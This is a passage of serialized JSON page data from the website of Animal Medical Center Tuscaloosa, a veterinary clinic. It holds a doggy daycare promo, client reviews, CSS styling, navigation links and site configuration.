Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z0ip7zku9ns9jcoda"}}]}},"variation":"Variation-B","headline":"Club Mutts","sideHeadline":null,"sideShortText":null,"subHeadline":"Tropical Doggy Daycare","fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Pet Boarding/Daycare in Tuscaloosa \u0026 Northport, Alabama","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Club Mutts offers a variety of activities that will keep your dog wanting to come back! Whether you’re leaving your dog while you go to work or just need some time to run a few errands.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The facilities include cooling water fountains, tunnels, newly renovated kennels, and much more!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"cqpZA12BShOJzKX857aim"},"name":"IMAGE CONTAINER- Animal Medical Center Tuscaloosa - Club Mutts - Homepage","title":null,"altText":"Club Mutts sign and turf area with tropical setting","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- Animal Medical Center Tuscaloosa - Club Mutts - Homepage","url":"https://images.ctfassets.net/rt5zmd3ipxai/2L6Q8d6H4km9j8jTsU23Bw/913131824f69c11fc69f64468fc94112/Club-Mutts.jpg","size":111554,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2xsIoHLBkcXUY6EK4LM2NC"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/club-mutts","hyperlinkType":null,"title":"LINK- Animal Medical Center Tuscaloosa - Club Mutts - 60 40","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"lightPink","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"2GOB11S7TKxNkNavoTYw5i"},"name":"REVIEW BLADE - Animal Medical Center Tuscaloosa 0514 ","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials ","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our staff at Animal Medical Center Tuscaloosa values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 2011.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"152913929286522","writeReviewCta":{"__typename":"Link","label":"Write A Review","url":"https://birdeye.com/animal-medical-center-152913929286522","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"3Wp0fVic1Tr0AYIkQ0Pd51"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/animal-medical-center-152913929286522/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1Tea3nH0djueJ8bwvnh5GL"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"rOdVqNOwqSWKjmj2L9Mpd"},"reviewerName":"Josh \u0026 Wynn","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Welcoming, thorough, honest and straightforward. The staff was fabulous, and my girl looks BEAUTIFUL.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"1AZ4CKvGSBPdJhnsCn6cx0"},"reviewerName":"Jenni C. ","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Used these vets the last two times we had our Tuscaloosa Metro Animal Shelter kittens spayed/neutered.  They did a great job. Wonderful staff! Highly recommend!😻😻\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"4JUcu6d6j5t9iAog4Teojb"},"reviewerName":"Brandy A.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Everyone was so sweet to me and my pup! They were very concerned with her well being and she was better in no time!\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"7zvp62DkpYhrsLJ2zOfHQt"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1xxbGG4PKM4hDLdc3hcQ2p"},"label":"Our App","url":"/our-app","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5CIzOX6Zs3EZyQgCwLyO4t"},"label":"Refer a Friend","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":null,"sys":{"__typename":"Sys","id":"4hQ7DxFWfbrOBEc457upol"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.animalmedicalcenteroftuscaloosa.com/","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null,"sys":{"__typename":"Sys","id":"1UI932n3w5xdj23EHObwz6"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6ThtpjEp1v99oLGzEdr37H"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Animal Medical Center Tuscaloosa 0514 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2PYftjTAehUpqfNTHatfX"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center Tuscaloosa 0514 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5TsszbhYvLLe5HJ41iONoG"},"label":"About Our Hospital","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"14L1ropf7AD7a43dI8BAzT"},"label":"Boarding","url":"/services/boarding","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"590xixyKKaMA91DwuwIFjW"},"keyCategoryName":"Client Resources","name":"KEY CATEGORY MENU - Animal Medical Center Tuscaloosa 0514 - Client Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"62xWc8VW2MlzztxI4WXf5r"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center Tuscaloosa 0514 - Client Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4iiSoEvFwh2g9Wzdgba4vB"},"label":"Payment Policies","url":"/payment-policies","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"79knDVJyEe500UEefB4SVH"},"label":"FAQ","url":"/faq","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"3JdhjSntpzXxO1Qza4y1hS"},"label":"Pet Health Library","url":"/pet-health-library","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1RRBEPhTSyPtFKiH03g37r"},"label":"Club Mutts","url":"/services/club-mutts","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"stickyHeader":null,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"6duzmAyWQuzGsqzNSHvEI7"},"name":"Animal Medical Center Tuscaloosa - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"dataAnalyticsValue":"Other","label":"Gallery","ariaLabel":null,"url":"/gallery","hyperlinkType":null,"title":"LINK - MASTER - /gallery - [Gallery]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"dataAnalyticsValue":null,"label":"Documents \u0026 Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Documents \u0026 Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"323b2LOGKVdnqcHujZPhXp"},"facebookUrl":"https://www.facebook.com/amctuscaloosa/","twitterUrl":"https://twitter.com/CanantVet","linkedInUrl":null,"youTubeUrl":"https://www.youtube.com/channel/UCARzySDF5jtxYxyv_ML3DRg","instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":null,"sys":{"__typename":"Sys","id":"4hQ7DxFWfbrOBEc457upol"}},"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"5aKswcAtl5qG8QagIjmpto"},"gtmContainerId":"GTM-NQG9FLF","url":"www.animalmedicalcenteroftuscaloosa.com","name":"Animal Medical Center Tuscaloosa","theme":"ModernV3","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Animal Medical Center Tuscaloosa","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":551,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0514"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4KEoeIOf8DRCGKgqqY0e8z"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4KEoeIOf8DRCGKgqqY0e8z/892411819b24c1e8f05d325c0dc8eae7/Animal_Medical_Center_Tuscaloosa-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Animal Medical Center Tuscaloosa-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png","contentType":"image/png","width":293},"logoLight":{"__typename":"Asset","title":"Animal Medical Center Tuscaloosa-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/65yBY5RgSuNyE9TmeHMm6Z/858bc276428955e77322f5df5a8c4070/Animal_Medical_Center_Tuscaloosa-HeaderLogo.png","contentType":"image/png","width":293},"reCaptchaKey":"6LfNo7QUAAAAAAvwauR4R5sYLbhKAyDmZimyJCEz","audioEyeHash":"0ed1f334a0364a48153345fe6c4344e2","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Animal Medical Center Tuscaloosa 0514","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2Fw21Z6XPFMyqMEcerNjz"},"categoryTitle":null,"headline":"Healthy Pet, Healthy Life","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4hQ7DxFWfbrOBEc457upol"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":null,"title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Wellness Care is the key to keeping your pet healthy. ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6DwUnyQmaX8DNze4knYEUn"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - Blue eyed dog with flowers","title":null,"altText":" Blue eyed dog with flowers","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - Blue eyed dog with flowers","url":"https://images.ctfassets.net/rt5zmd3ipxai/6LgWOeP8ZoK43IRQovjiym/37597b268099c766b891c0e341445b1f/MicrosoftTeams-image__74_.png","size":221216,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - DOG - OUTDOORS - Blue eyed dog with flowers","url":"https://images.ctfassets.net/rt5zmd3ipxai/4O1DS0fcoPuTncGW0XACls/92c4f52fcb6cfcb2b7d0d2bfa704cc30/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Blue_eyed_dog_with_flowers-01.jpg","size":255105,"width":641,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6HLybeOfvUibmGVOpJWJ9K"},"categoryTitle":null,"headline":"Compassionate Care, Superior Service","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - 